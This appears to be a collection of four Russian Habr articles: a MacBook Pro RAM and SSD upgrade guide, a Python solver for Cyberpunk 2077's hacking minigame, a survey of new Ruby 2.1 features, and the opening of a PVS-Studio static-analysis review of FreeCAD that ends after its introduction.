Обследование показало, что диск убит неплохо (думаю никого не удивлю тем фактом, что от удара головки поцарапали диск) и как он вообще все это время работал сервис-техника немного удивило. Мне поставили новый хард на 750 гигов, а я технику поведал о том, как не замечал тормозов и т.д. Коснувшись темы производительности он спросил меня, а почему мол не выжимаю из системы максимум? *"– Проц хороший, ноут не древний, можно было бы в пару раз производительность-то поднять, а?"* Я призадумался…
#### Подготовка
Погуглив немного Яндекс узнал, что простора для апгрейда не так уж и много, но по отзывам производительности прибавляет очень неплохо, а именно:
* Расширение оперативной памяти до 8 гигов
* Замена DVD-RW привода SSD диском
* Перенос системы на SSD диск
**Обратите внимание**: перед началом всех процедур, разумеется, необходимо забекапить ноут, во избежания неприятностей. Плюс обращаю особое внимание на то, что объем данных на старом диске не должен превышать объем нового SSD диска, иначе возможно при переносе системы вы не сможете скопировать все данные. Слейте всё куда-нибудь на время, потом вернем на место.
##### Расширяем оперативку
Абсолютно ничего нового и интересного не расскажу. Apple дают возможность заменить память самостоятельно, на их сайте есть [подробная инструкция](http://support.apple.com/kb/HT1270?viewlocale=ru_RU). Выбираете модель своего ноутбука и по ссылке получаете перечень характеристик памяти для вашего девайса. Для себя я выбрал DDR3, 4Гб, Kingston, KVR1066D3S7/4G, и цена позволяла и характеристика, и что немаловажно, отзывы по этой памяти, половина из которых касалась как раз Макбуков. Раскрутил, вставил, закрутил — заработало. Бешеного прироста производительности сходу не ощутил, он заметен при работе в тяжелых приложениях. В частности работая в Апертуре тормоза сошли на нет и отрисовка происходит почти мгновенно (против долгих загрузок и тормозов раньше).
##### Установка SSD
Для монтирования второго диска (у нас это будет SSD, но можно и HDD) на понадобится [OptiBay](http://www.mcetech.com/optibay/) — своего рода переходничок-контейнер, куда помещается диск, а затем эта конструкция устанавливается на место привода. В продаже встречаются как фирменные за 100$, так и noname от 50$ и больше.
Далее — понадобится сам SSD диск. Тут простор для выбора огромен, каждый волен выбирать то, что ему больше по душе (а касаемо SSD – еще и по кошельку). Я последовал рекомендациям нагугленного и взял [Intel X25 SSD](http://market.yandex.ru/model.xml?modelid=6027584&hid=91033). С точки зрения потребностей и цены оптимальный вариант.
Способ разборки и сборки ноута наглядно изображен в [статье на lifehacker.com](http://lifehacker.com/5541774/how-to-install-a-solid+state-drive-in-your-macbook) посвященной этому вопросу. На мой взгляд статья слишком разжевана, и весь процесс легко обозначается одной картинкой:

1. Сразу после снятия крышки коснитесь металлической части привода для того, чтобы снять статическое напряжение
2. Открутите три винта (оранжевые маркеры) и отсоедините шлейф (красный маркер)
После устанавливаем салазки с новым диском на место привода, устанавливаем шлейфы и закрываем крышку. Все, с железной частью закончили, переходим к софтверной.
##### Миграция системы на SSD диск
Если операция по замене органов прошла успешно и пациент остался жив, то дисковая утилита покажет нам вот такую красивую картинку:

Система благополучно приняла новый диск, мы можем приступить к процессу переезда.
Если у вас система 10.6 Snow Leopard, то для установки вам понадобится внешний привод, чтобы переустановить ОСь с диска. Ежели у вас уже 10.7 Lion, то поставиться можно как с загрузочной флешки, так и прямо из интернета.
Мы отправляем смело нашу машину на перезагрузку и при старте системы держим клавиши «cmd + r» чтобы загрузиться в режиме «Утилит Mac OS X» и увидеть меню с волшебным пунктом «Переустановить Mac OS X». Накатываем новую в OS на свежеиспеченный системный диск SSD. Когда новая ОСь будет готова, она предложит нам несколько вариантов устновок — как абсолютно новую, или же перенести старые данные. Выбираем пункт «Перенести данные с другого диска» и указываем старый хард, чтобы импортировать все настройки, приложения и папки пользователей. Чашечка горячего чая, с десяток минут ожидания — и новая ось готова.
##### Перенос папок пользователя
Особенность МакОСи в том, что в ней не предусмотрен прозрачный механизм переноса папок пользователей, но немного скрыт.
Так как сейчас все данные у нас лежат на SSD, я бы порекомендовал форматнуть старый HDD перед операцией переноса. Форматнули? Отлично, теперь копируем юзерскую папку на новый диск, открываем «настройки» -> «пользователи и группы» и зажав клавишу Ctrl кликаем по своей учетке — появится пункт «дополнительные параметры».

Тут мы указываем путь к новой юзерской папке (куда ее скопировали). Убиваем старую и перезагружаеся.
…
PROFIT!
##### Несколько дополнений
1) Я не использовал клонирование диска по двум причинам. Первое — рекомендация самого техника. "– С перетягиванием старой ОСи проблем нет, но зачем старые ошибки тянуть" (это его слова).
Во-вторых вычистив диск от старого контента, я обнаружил, что фактически он не удалился, и вместо 40 используемых мною гигов, которые отображал Finder — дисковая утилита говорила что я юзаю 200 гигов, поэтому клон на 80 гигабайтную SSD'шку невозможен ([пруфпик](http://img.skitch.com/20111002-q2q9t8mgykgit2s4qtuaww94s.jpg)). Читал, что это лечится «стиранеием свободного пространства», но зачем мне процедура в 3 часа времени, когда накат новой оси из интернета занял у меня 55 минут (с флешки или диска наверное и того быстрее)
2) для копирования папки юзера можно использовать терминал с коммандой:
`sudo cp -rp /Users/Name /Volumes/NewVolume/Folder` (не проверял, данные взяты с сайта [itime.me](http://itime.me/?p=421))
3) Я описывал данную инструкцию как апргрейд macbook pro (mid 2010) но согласно данным с сайта apple.com могу прикинуть, что подойдет для всех прошек, начиная с 2009 года
Ну вот, собственно говоря — и все!
Немного сожалею, что не сделал бейнчмарки до установки новой памяти и после, могу привести только два примера из своей практики — до апгрейда [Апертура](http://ru.wikipedia.org/wiki/Aperture_(программа)) стартовала порядка 30 секунд (старт + открытие библиотеки), сейчас-же на весь процесс холодного старта уходит около 2 секунд. Второй тест удвоил нагрузку – работая в Апертуре я запустил конвертацию видео в HandBrake — кулеры зашумели, но производительность осталась на том же уровне!
Более чем уверен, что минимум года два не буду задаваться вопросом апгрейда железки.
Спасибо, буду рад замечаниям и комментариям.
**UPD:** Аналогичная статья год назад — [habrahabr.ru/blogs/hardware/114469](http://habrahabr.ru/blogs/hardware/114469/) При публикации не увидел, добрые хабраюзеры подсказали. Если будет мешать — уберу в черновики. | https://habr.com/ru/post/129772/ | null | ru | null |
# Решаем мини-игру про взлом протокола в Cyberpunk 2077 за 50 строк на Python

Если вы хотя бы отдалённо интересуетесь играми и не прожили последнюю пару лет в тайге, то, вероятно, слышали что-нибудь о Cyberpunk 2077. После долгого ожидания она наконец вышла! И в ней есть мини-игра про взлом! И чем больше получишь в ней очков, тем ценнее приз! Может ли магия Python дать нам преимущество в этом жестоком Нете? Разумеется.
Краткое описание мини-игры: игроку даётся квадратная матрица и одна или несколько последовательностей шестнадцатеричных чисел, а также буфер определённой длины. Цель игрока — завершить наибольшее количество последовательностей, выбирая столько узлов, сколько позволяет буфер. Каждая последовательность заполняется значением, если выбранный узел является следующим узлом последовательности. В начале игры можно выбрать любое из значений в первой строке матрицы. После этого в каждом ходе можно попеременно выбирать N-ный столбец/строку, где N — индекс последнего выбранного значения. Если это ужасное описание вам не помогло, то более подробное можно прочитать [здесь](https://www.rockpapershotgun.com/2020/12/14/cyberpunk-2077-hacking-minigame-breach-protocol-explained/).
Учитываются все допустимые пути, а окончательное количество очков каждого пути вычисляется в зависимости от того, сколько последовательностей было завершено при его прохождении. Путь с наибольшим количеством очков затем выводится на экран. К сожалению, мой алгоритм не особо интересен и эффективен. Однако он должен быть достаточно быстр, чтобы решить любую из мини-игр Cyberpunk за несколько секунд, и этого вполне хватает! Уверен, что есть какие-то простые способы ускорения выполнения скрипта, но я решил поделиться уже имеющимися результатами, и обновлять пост по мере поступления новых идей и предложений.
Начнём с компонентов игры:
* Матрица кода: многомерный массив, содержащий шестнадцатеричные значения (узлы) — «игровое поле»
```
code_matrix = [
[0x1c, 0xbd, 0x55, 0xe9, 0x55],
[0x1c, 0xbd, 0x1c, 0x55, 0xe9],
[0x55, 0xe9, 0xe9, 0xbd, 0xbd],
[0x55, 0xff, 0xff, 0x1c, 0x1c],
[0xff, 0xe9, 0x1c, 0xbd, 0xff]
]
```
* Буфер: число, обозначающее максимальное количество выбираемых координат
```
buffer_size = 7
```
* Координата: точка в матрице кода
* Путь: упорядоченный набор уникальных координат, по которым проходил пользователь
```
# The same coordinate can't be chosen more than once per path
class DuplicatedCoordinateException(Exception):
pass
# All paths match the following pattern:
# [(0, a), (b, a), (b, c), (d, c), ...]
class Path():
def __init__(self, coords=[]):
self.coords = coords
def __add__(self, other):
new_coords = self.coords + other.coords
if any(map(lambda coord: coord in self.coords, other.coords)):
raise DuplicatedCoordinateException()
return Path(new_coords)
def __repr__(self):
return str(self.coords)
```
* Последовательность: пути, дающие при завершении награды различного качества
```
sequences = [
[0x1c, 0x1c, 0x55],
[0X55, 0Xff, 0X1c],
[0xbd, 0xe9, 0xbd, 0x55],
[0x55, 0x1c, 0xff, 0xbd]
]
```
* Очки: вычисления, которые можно настраивать, чтобы отдавать приоритет разным наградам
```
class SequenceScore():
def __init__(self, sequence, buffer_size, reward_level=0):
self.max_progress = len(sequence)
self.sequence = sequence
self.score = 0
self.reward_level = reward_level
self.buffer_size = buffer_size
def compute(self, compare):
if not self.__completed():
if self.sequence[self.score] == compare:
self.__increase()
else:
self.__decrease()
# When the head of the sequence matches the targeted node, increase the score by 1
# If the sequence has been completed, set the score depending on the reward level
def __increase(self):
self.buffer_size -= 1
self.score += 1
if self.__completed():
# Can be adjusted to maximize either:
# a) highest quality rewards, possibly lesser quantity
self.score = 10 ** (self.reward_level + 1)
# b) highest amount of rewards, possibly lesser quality
# self.score = 100 * (self.reward_level + 1)
# When an incorrect value is matched against the current head of the sequence, the score is decreased by 1 (can't go below 0)
# If it's not possible to complete the sequence, set the score to a negative value depending on the reward
def __decrease(self):
self.buffer_size -= 1
if self.score > 0:
self.score -= 1
if self.__completed():
self.score = -self.reward_level - 1
# A sequence is considered completed if no further progress is possible or necessary
def __completed(self):
return self.score < 0 or self.score >= self.max_progress or self.buffer_size < self.max_progress - self.score
class PathScore():
def __init__(self, path, sequences, buffer_size):
self.score = None
self.path = path
self.sequence_scores = [SequenceScore(sequence, buffer_size, reward_level) for reward_level, sequence in enumerate(sequences)]
def compute(self): # Returns the sum of the individual sequence scores
if self.score != None:
return self.score
for row, column in self.path.coords:
for seq_score in self.sequence_scores:
seq_score.compute(code_matrix[row][column])
self.score = sum(map(lambda seq_score: seq_score.score, self.sequence_scores))
return self.score
```
Генерация пути очень похожа на обход графа поиска в глубину. Единственное значимое отличие заключается в том, что доступные узлы варьируются в зависимости от текущего хода и координат предыдущего узла.
```
# Returns all possible paths with size equal to the buffer
def generate_paths(buffer_size):
completed_paths = []
# Return next available row/column for specified turn and coordinate.
# If it's the 1st turn the index is 0 so next_line would return the
# first row. For the second turn, it would return the nth column, with n
# being the coordinate's row
def candidate_coords(turn=0, coordinate=(0,0)):
if turn % 2 == 0:
return [(coordinate[0], column) for column in range(len(code_matrix))]
else:
return [(row, coordinate[1]) for row in range(len(code_matrix))]
# The stack contains all possible paths currently being traversed.
def _walk_paths(buffer_size, completed_paths, partial_paths_stack = [Path()], turn = 0, candidates = candidate_coords()):
path = partial_paths_stack.pop()
for coord in candidates:
try:
new_path = path + Path([coord])
# Skip coordinate if it has already been visited
except DuplicatedCoordinateException:
continue
# Full path is added to the final return list and removed from the partial paths stack
if len(new_path.coords) == buffer_size:
completed_paths.append(new_path)
else: # Add new, lengthier partial path back into the stack
partial_paths_stack.append(new_path)
_walk_paths(buffer_size, completed_paths, partial_paths_stack, turn + 1, candidate_coords(turn + 1, coord))
_walk_paths(buffer_size, completed_paths)
return completed_paths
```
Давайте запустим код и убедимся, что всё работает правильно. Хотя большинство мини-игр со взломом протокола имеют рандомизированные значения, в квесте «Spellbound» используется фиксированное состояние, и наилучшее решение уже известно. Оно создано GamerJournalist:

```
paths = [(path, PathScore(path, sequences, buffer_size).compute()) for path in generate_paths(buffer_size)]
max_path = max(paths, key=lambda path: path[1])
# [(0, 1), (2, 1), (2, 3), (1, 3), (1, 0), (4, 0), (4, 3)] -> Should traverse 3rd and 4th sequences, finishes in ~3 seconds
print(max_path[0])
```
Успех! Из любопытства я решил увеличивать размер буфера, пока не смогу найти путь, выполняющий все последовательности. Учтите, что для вычисления результата может понадобиться какое-то время, поскольку алгоритм проходит по всем возможным путям длиной 11.
```
buffer_size = 11
paths = [(path, PathScore(path, sequences, buffer_size).compute()) for path in generate_paths(buffer_size)]
max_path = max(paths, key=lambda path: path[1])
# [(0, 0), (1, 0), (1, 3), (3, 3), (3, 1), (0, 1), (0, 3), (2, 3), (2, 0), (4, 0), (4, 2)] -> Should traverse all sequences, finishes in ~40 seconds
print(max_path[0], max_path[1])
```
Хорошо, а теперь займёмся оптимизацией! Будем предполагать, что существует хотя бы один путь с неотрицательным количеством очков. Благодаря этому мы можем прерывать обхождение частичного пути, если его текущее количество очков (скорректированное в соответствии с размером буфера и текущим ходом) меньше 0.
```
def generate_paths(...):
...
def _walk_paths(...):
...
# Full path is added to the final return list and removed from the partial paths stack
if len(new_path.coords) == buffer_size:
completed_paths.append(new_path)
# If the partial path score is already lower than 0 we should be able to safely stop traversing it
elif PathScore(new_path, sequences, buffer_size).compute() < 0:
continue
else: # Add new, lengthier partial path back into the stack
partial_paths_stack.append(new_path)
_walk_paths(buffer_size, completed_paths, partial_paths_stack, turn + 1, candidate_coords(turn + 1, coord))
...
```
Давайте попробуем получить исходный результат заново с буфером длиной 7:
```
buffer_size = 7
paths = [(path, PathScore(path, sequences, buffer_size).compute()) for path in generate_paths(buffer_size)]
max_path = max(paths, key=lambda path: path[1])
# [(0, 1), (2, 1), (2, 3), (1, 3), (1, 0), (4, 0), (4, 3)] -> Should traverse 3rd and 4th sequences, finishes instantly
print(max_path[0])
```
Сработало! Новое решение заметно быстрее, но буфер длиной 7 уже и так вычислен довольно быстро, поэтому трудно ощутить ускорение. Посмотрим, как проявляет себя оптимизация при вычислении пути с наибольшей наградой.
```
buffer_size = 7
paths = [(path, PathScore(path, sequences, buffer_size).compute()) for path in generate_paths(buffer_size)]
max_path = max(paths, key=lambda path: path[1])
# [(0, 0), (1, 0), (1, 3), (3, 3), (3, 1), (0, 1), (0, 3), (2, 3), (2, 0), (4, 0), (4, 2)] -> Should traverse all sequences, finishes in ~13 seconds
print(max_path[0])
```
Ускорение почти в три раза благодаря добавлению двух строк кода. Совсем неплохо. Вероятно, существуют и другие простые возможности оптимизации, поэтому я, может быть, через неделю дополню пост. Ну а на этом всё. Присылайте свои предложения по улучшению качества/производительности кода! | https://habr.com/ru/post/534662/ | null | ru | null |
# Ruby 2.1 в деталях (Часть 3)

##### Метод #singleton\_class? для Module/Class
В классы Module и Class был добавлен метод #singleton\_class?, который, как и следовало ожидать, возвращает, является ли получатель мета-классом (singleton)
```
class Example
singleton_class? #=> false
class << self
singleton_class? #=> true
end
end
```
##### Более логичный Module#ancestors
Метод #ancestors, вызванный по отношению в мета-классу, теперь возвращает массив, содержащий в том числе и мета-классы, что делает его поведение более последовательным. Он также упорядочивает вывод мета-классов, но это выполняется только если модуль был подключен к мета-классу с помощью prepend (а не include).
```
Object.ancestors.include?(Object) #=> true
Object.singleton_class.ancestors.include?(Object.singleton_class) #=> true
```
##### Object#singleton\_method
Аналогичен #method и #instance\_method, но возвращает только методы мета-класса
```
class Example
def self.test
end
def test2
end
end
# returns class method
Example.singleton_method(:test) #=> #
# doesn't return instance method
Example.singleton\_method(:test2) #=> #
# doesn't return inherited class method
Example.singleton\_method(:name) #=> #
```
```
example = Object.new
def example.test
end
example.singleton_method(:test) #=> #.test>
```
##### Method#original\_name
В классах Method и UnboundMethod появился метод #original\_name, возвращающий имя метода без псевдонима.
```
class Example
def foo
"foo"
end
alias bar foo
end
example = Example.new
example.method(:foo).original_name #=> :foo
example.method(:bar).original_name #=> :foo
Example.instance_method(:bar).original_name #=> :foo
```
##### Mutex#owned?
Метод [Mutex#owned?](http://globaldev.co.uk/2013/03/ruby-2-0-0-in-detail/#_changes) больше не является экспериментальным, больше вобщем-то сказать о нем и нечего.
##### Hash#reject
Вызов метода Hash#reject в подклассе Hash выведет ворнинг. В Ruby 2.2 вызов #reject в подклассах Hash будет возвращать новый объект Hash, а не объект подкласса. Поэтому в качестве подготовки к этому изменению пока было добавлено предупреждение.
```
class MyHash < Hash
end
example = MyHash.new
example[:a] = 1
example[:b] = 2
example.reject {|k,v| v > 1}.class #=> MyHash
```
Выведет следующее предупреждение:
```
example.rb:8: warning: copying unguaranteed attributes: {:a=>1, :b=>2}
example.rb:8: warning: following atributes will not be copied in the future version:
example.rb:8: warning: subclass: MyHash
```
В Ruby 2.1.1 случайно было включено полное изменение, которой возвращает объект Hash и не генерирует ворнинг, но в 2.1.2 это было исправлено назад.
##### Vector#cross\_product
В класс Vector был добавлен метод cross\_product.
```
require "matrix"
Vector[1, 0, 0].cross_product(Vector[0, 1, 0]) #=> Vector[0, 0, -1]
```
##### Fixnum/Bignum #bit\_length
Вызов #bit\_length по отношению к целому числу вернет количество цифр, необходимых для представления числа в двоичной системе.
```
128.bit_length #=> 8
32768.bit_length #=> 16
2147483648.bit_length #=> 32
4611686018427387904.bit_length #=> 63
```
##### pack/unpack и байтовое представление чисел
Методы Array#pack и String#unpack теперь могут работать с байтовым представлением длинных чисел с помощью директив Q\_/Q! и q\_/q!.
```
# output may differ depending on the endianness of your system
unsigned_long_long_max = [2**64 - 1].pack("Q!") #=> "\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"
signed_long_long_min = [-2**63].pack("q!") #=> "\x00\x00\x00\x00\x00\x00\x00\x80"
signed_long_long_max = [2**63 - 1].pack("q!") #=> "\xFF\xFF\xFF\xFF\xFF\xFF\xFF\x7F"
unsigned_long_long_max.unpack("Q!") #=> 18446744073709551615
signed_long_long_min.unpack("q!") #=> -9223372036854775808
signed_long_long_max.unpack("q!") #=> 9223372036854775807
```
##### Dir.glob возвращает составные символы
Файловая система HFS Plus в Mac OS X использует кодировку UTF8-MAC для имен файлов с разделенными символами, например é представляется в виде e и U+0301, а не просто U+00E9 ([с некоторыми исключениями](https://developer.apple.com/library/mac/qa/qa1173/_index.html#//apple_ref/doc/uid/DTS10001705-CH1-SECCOMPOSED)). Dir.glob и Dir[] теперь обратно преобразуют их в UTF8-строки с составными символами.
```
File.write("composed_e\u{301}xample.txt", "")
File.write("precomposed_\u{e9}xample.txt", "")
puts Dir["*"].map(&:dump)
```
```
"composed_\u{e9}xample.txt"
"example.rb"
"precomposed_\u{e9}xample.txt"
```
##### Улучшенное приведение типов для Numeric#quo
Метод Numeric#quo теперь вызывает #to\_r на получателе, что должно улучшить поведение при реализации собственных подклассов Numeric. Это также означает, что в случае невозможности приведения будет возбуждено TypeError, а не ArgumentError, что правда не должно стать проблемой при переходе, т.к. TypeError является подклассом ArgumentError.
##### Binding#local\_variable\_get/\_set/\_defined?
В классе Binding появились методы получения/задания локальных переменных. Это может быть полезным если прямо-таки необходимо использовать именованный аргумент, совпадающий с зарезервированным ключевым словом.
```
def primes(begin: 2, end: 1000)
[binding.local_variable_get(:begin), 2].max.upto(binding.local_variable_get(:end)).each_with_object([]) do |i, array|
array << i unless (2...i).any? {|j| (i % j).zero?}
end
end
primes(end: 10) #=> [2, 3, 5, 7]
```
Или если вы хотите использовать хэш для задания переменных, например при выполнении шаблона:
```
def make_binding(hash)
b = TOPLEVEL_BINDING.dup
hash.each {|k,v| b.local_variable_set(k, v)}
b
end
require "erb"
cover = %Q{<%= title %>
============
\n<%= subtitle %>
---------------
}
locals = {:title => "Hitchhiker's Guide to the Galaxy", :subtitle => "Don't Panic"}
ERB.new(cover).result(make_binding(locals)) #=> "Hitchhiker's Guide to the Galaxy
================================
\nDon't Panic
-----------
"
```
##### Методы класса CGI теперь доступны из модуля CGI::Util
Класс CGI имеет несколько полезных методов экранирования url и html строк. Они были перенесены в модуль CGI::Util, который может быть включен в другие классы или скрипты.
```
require "cgi/util"
CGI.escape("hello world!") #=> "hello+world%21"
include CGI::Util
escape("hello world!") #=> "hello+world%21"
```
##### Digest::Class.file передает аргументы конструктору
Различные классы модуля Digest имеют метод для создания дайджеста для файла, этот метод был изменен, и теперь он передает конструктору все переданные аргументы кроме имени файла. Т.е. вместо:
```
require "digest"
Digest::SHA2.new(512).hexdigest(File.read("example.txt")) #=> "f7fbba..."
```
Можно написать:
```
require "digest"
Digest::SHA2.file("example.txt", 512).hexdigest #=> "f7fbba..."
```
##### Net::SMTP#rset
Теперь можно отменить SMTP-транзакцию, послав команду RSET с помощью метода Net::SMTP#rset.
```
require "net/smtp"
smtp = Net::SMTP.start("some.smtp.server")
notification = "Hi %s,\n ..."
users.each do |user|
begin
smtp.mailfrom("[email protected]")
smtp.rcptto(user.email)
smtp.data(sprintf(notification, user.name))
rescue
smtp.rset
end
end
smtp.finish
```
##### open-uri поддерживает повторяющиеся заголовки
open-uri позволяет с помощью метода Kernel#open открывать ресурсы по URI, и расширяет возвращаемое значение с помощью OpenURI::Meta, куда был добавлен новый метод #metas, возвращающий массив значений, если заголовок был задан несколько раз, например set-cookie.
```
require "open-uri"
f = open("http://google.com")
f.meta["set-cookie"].class #=> String
f.metas["set-cookie"].class #=> Array
f.metas["set-cookie"].length #=> 2
```
##### Запись в файл через Pathname
В класс Pathname добавлены методы #write и #binwrite для записи файлов.
```
require "pathname"
path = Pathname.new("test.txt").expand_path(__dir__)
path.write("foo")
path.write("bar", 3) # offset
path.write("baz", mode: "a") # append
```
##### Tempfile.create
В классе Tempfile теперь есть метод, аналогичный методу new, но вместо того, чтобы возвращать объект Tempfile, использующий финализатор(finaliser), удаляющий файл, когда объект подвергается сборке мусора, метод create передает объект File в блок, после выполнения которого файл удаляется.
```
require "tempfile"
path = nil
Tempfile.create("example") do |f|
f #=> #
path = f.path
end
File.exist?(path) #=> false
```
##### Поддержка группового вещания в Rinda
Теперь классы Rinda Ring могут слушать/соединяться с групповыми адресами.
Ниже пример использования Rinda для создания простого сервиса, прослушивающего групповой адрес 239.0.0.1
```
require "rinda/ring"
require "rinda/tuplespace"
DRb.start_service
tuple_space = Rinda::TupleSpace.new
server = Rinda::RingServer.new(tuple_space, ["239.0.0.1"])
DRb.thread.join
```
Регистрация сервиса:
```
require "rinda/ring"
DRb.start_service
ring_finger = Rinda::RingFinger.new(["239.0.0.1"])
tuple_space = ring_finger.lookup_ring_any
tuple_space.write([:message_service, "localhost", 8080])
# start messaging service on localhost:8080
```
Получение адреса сервиса:
```
require "rinda/ring"
DRb.start_service
ring_finger = Rinda::RingFinger.new(["239.0.0.1"])
tuple_space = ring_finger.lookup_ring_any
_, host, port = tuple_space.read([:message_service, String, Fixnum])
# connect to messaging service
```
У меня возникли некоторые проблемы со строкой tuple\_space = ring\_finger.lookup\_ring\_any и мне пришлось использовать:
```
tuple_space = nil
ring_finger.lookup_ring(0.01) {|x| break tuple_space = x}
```
##### Задание дополнительных HTTP-опций для XMLRPC
XMLRPC::Client#http возвращает объект Net::HTTP, используемый клиентом для задания некоторых конфигурационных опций, которые не могут быть заданы через сеттеры.
```
client = XMLRPC::Client.new("example.com")
client.http.keep_alive_timeout = 30 # keep connection open for longer
# use client ...
```
##### URI.encode\_/decode\_www\_form обновлены под стандарт WHATWG
Методы URI.encode\_www\_form и URI.decode\_www\_form были обновлены для соответствия [стандарту WHATWG](http://url.spec.whatwg.org/#application/x-www-form-urlencoded-0).
URI.decode\_www\_form больше не воспринимает `;` в качестве разделителя, `&` единственный разделитель по умолчанию, но можно задать значение разделителя с помощью именованного аргумента separator:.
```
require "uri"
URI.decode_www_form("foo=1;bar=2", separator: ";") #=> [["foo", "1"], ["bar", "2"]]
```
URI.decode\_www\_form теперь также может успешно декодировать вывод URI.encode\_www\_form, когда его значение nil.
```
require "uri"
string = URI.encode_www_form(foo: 1, bar: nil, baz: 3) #=> "foo=1&bar&baz=3"
URI.decode_www_form("foo=1&bar&baz=3") #=> [["foo", "1"], ["bar", ""], ["baz", "3"]]
```
##### RbConfig::SIZEOF
Новый метод RbConfig::SIZEOF возвращает размер C-типов.
```
require "rbconfig/sizeof"
RbConfig::SIZEOF["short"] #=> 2
RbConfig::SIZEOF["int"] #=> 4
RbConfig::SIZEOF["long"] #=> 8
```
##### Установка категории логгирования в Syslog::Logger
Syslog::Logger, Logger-совместимый интерфейс для Syslog, получил возможность установки категории.
```
require "syslog/logger"
facility = Syslog::LOG_LOCAL0
logger = Syslog::Logger.new("MyApp", facility)
logger.debug("test")
```
##### CSV.foreach без блока возвращает перечислитель
CSV.foreach, вызванный без блока в качестве аргумента, возвращает перечислитель, но при использовании в течении длительного времени это приводило к IOError, это было исправлено.
```
require "csv"
enum = CSV.foreach("example.csv")
enum.next #=> ["1", "foo"]
enum.next #=> ["2", "bar"]
enum.next #=> ["3", "baz"]
```
##### OpenSSL bignum
OpenSSL::BN.new теперь принимает в качестве аргументов не только строки, но и целые числа.
```
require "openssl"
OpenSSL::BN.new(4_611_686_018_427_387_904) #=> #
```
##### Аргумент size Enumerator.new принимает любой вызываемый объект
Enumerator.new принимает аргмент size, который может быть как целым числом, так и объектом с методом #call. Однако до 2.0.0 метод по факту работал только с целыми числами и Proc-объектами. Теперь это исправено и работает как сказано в документации.
```
require "thread"
queue = Queue.new
enum = Enumerator.new(queue.method(:size)) do |yielder|
loop {yielder << queue.pop}
end
queue << "foo"
enum.size #=> 1
```
##### Удалена библиотека curses
curses была удалена из стандартной библиотеки и доступна в качестве [гема](https://rubygems.org/gems/curses).
##### Методы класса в TSort
Класс TSort может быть полезен в определении порядка выполнения задач из списка зависимостей. Однако использовать его довольно хлопотно, для итого нужно реализовать класс, включающий TSort, а также методы #tsort\_each\_node и #tsort\_each\_child.
Но теперь TSort стало удобнее использовать с, например, хэшами. Методы, доступные как методы экземпляра теперь доступны в самом модуле, принимая два вызываемых объекта, один в качестве замены #tsort\_each\_node, второй — #tsort\_each\_child.
```
require "tsort"
camping_steps = {
"sleep" => ["food", "tent"],
"tent" => ["camping site", "canvas"],
"canvas" => ["tent poles"],
"tent poles" => ["camping site"],
"food" => ["fish", "fire"],
"fire" => ["firewood", "matches", "camping site"],
"fish" => ["stream", "fishing rod"]
}
all_nodes = camping_steps.to_a.flatten
each_node = all_nodes.method(:each)
each_child = -> step, &b {camping_steps.fetch(step, []).each(&b)}
puts TSort.tsort(each_node, each_child)
```
Выведет:
```
stream
fishing rod
fish
firewood
matches
camping site
fire
food
tent poles
canvas
tent
sleep
```
##### TCP Fast Open
В Ruby 2.1 добавлена поддержка [TCP Fast Open](http://lwn.net/Articles/508865/), если он доступен в вашей системе. Для проверки на наличие его в системе можно проверить существование констант Socket::TCP\_FASTOPEN и Socket::MSG\_FASTOPEN.
Сервер:
```
require "socket"
unless Socket.const_defined?(:TCP_FASTOPEN)
abort "TCP Fast Open not supported on this system"
end
server = Socket.new(Socket::AF_INET, Socket::SOCK_STREAM)
server.setsockopt(Socket::SOL_TCP, Socket::TCP_FASTOPEN, 5)
addrinfo = Addrinfo.new(Socket.sockaddr_in(3000, "localhost"))
server.bind(addrinfo)
server.listen(1)
socket = server.accept
socket.write(socket.readline)
```
Клиент:
```
require "socket"
unless Socket.const_defined?(:MSG_FASTOPEN)
abort "TCP Fast Open not supported on this system"
end
socket = Socket.new(Socket::AF_INET, Socket::SOCK_STREAM)
socket.send("foo\n", Socket::MSG_FASTOPEN, Socket.sockaddr_in(3000, "localhost"))
puts socket.readline
socket.close
```
[Первая часть](http://habrahabr.ru/post/222941/) [Вторая часть](http://habrahabr.ru/post/223209/) | https://habr.com/ru/post/223521/ | null | ru | null |
# Проверяем исходный код FreeCAD и его «нехорошие» зависимости

Статья, которая задумывалась как обзор ошибок в открытом проекте FreeCAD, приобрела немного другой характер. Весомая часть предупреждений анализатора пришлась на используемые сторонние библиотеки. Разработка программного обеспечения с активным использованием сторонних библиотек даёт много плюсов, особенно в сфере Open Source. И ошибки в библиотеках не повод отказываться от них. Но надо понимать, что в используемом коде тоже могут жить баги. Их надо быть готовым встретить и по возможности исправить, тем самым улучшив используемые вами библиотеки.
[FreeCAD](http://www.viva64.com/go.php?url=1534) — параметрический трехмерный редактор, позволяющий создавать объемные модели и чертежи их проекций. Разработчик FreeCAD Юрген Ригель, работающий в корпорации DaimlerChrysler, позиционирует свою программу как первый бесплатный инструмент проектирования механики. В среде специалистов ряда отраслей известна проблема создания полноценной САПР в рамках Open Source, и этот проект является кандидатом на такую «полноценность». Проверим же исходный код с помощью [PVS-Studio](http://www.viva64.com/ru/pvs-studio/) и поможем открытому проекту в этой области стать чуточку лучше. Наверняка вы сталкивались с «глюками» в различных редакторах, когда не удаётся попасть в какую-нибудь точку или выпрямить линию, которая всегда съезжает на один пиксель. Возможно, причиной всего этого являются лишь опечатки в исходном коде.
Что с PVS-Studio?!
------------------

Проект FreeCAD является кросс-платформенным, на сайте есть очень хорошая документация по сборке. Мне не составило труда получить проектные файлы для Visual Studio Community 2013 для проверки с помощью установленного плагина PVS-Studio. Но в начале проверка не задалась…
Причиной внутренней ошибки в анализаторе стало наличие бинарной последовательности в текстовом [препроцессированном файле](http://www.viva64.com/ru/t/0076/) с расширением \*.i. Анализатор умеет обрабатывать такие ситуации, но тут произошло что-то новое. Проблема в одной из строчек в параметрах компиляции исходных файлов:
```
/FI"Drawing.dir/Debug//Drawing_d.pch"
```
Флаг компиляции [/FI (Name Forced Include File)](http://www.viva64.com/go.php?url=1570), как и директива #include, служат для включения текстовых заголовочных файлов. Но здесь пытаются включить файл, содержащий информацию в бинарном виде. Это каким-то чудом компилируется. Возможно, в Visual C++ такой файл просто игнорируется.
Если попытаться не компилировать, а именно препроцессировать файлы, то Visual C++ сообщает об ошибке. А вот используемый в PVS-Studio по умолчанию Clang, недолго думая, включил \*.i файл бинарный файл. PVS-Studio не ожидал такого подвоха и сошёл с ума.
Чтобы было понятней, о чем идёт речь, вот фрагмент препроцессирпованного с помощью Clang файла:
Проект был аккуратно проверен без этого флага, но хочу обратить внимание разработчиков, что у них здесь ошибка.
FreeCAD
-------
Первые примеры ошибок из проекта получены по известной всем причине.

